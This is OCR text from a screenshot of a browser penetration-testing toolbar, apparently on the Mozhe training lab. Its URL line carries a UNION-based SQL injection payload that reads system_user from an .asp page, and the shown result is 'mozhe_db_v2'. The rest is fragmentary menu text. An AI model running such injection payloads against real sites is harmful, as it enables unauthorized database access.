 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾
URL http://219.153.49.228:40168/new_list.asp?id=2 and 1=2 union all select null,null,system_user,null
mozhe_db_v2
lit URL
ecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing stri
Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
Services▾ Risk Rating Since: New Site Rank: 46495 Site Report [CN] CHINANET Chongqing province network
mozhe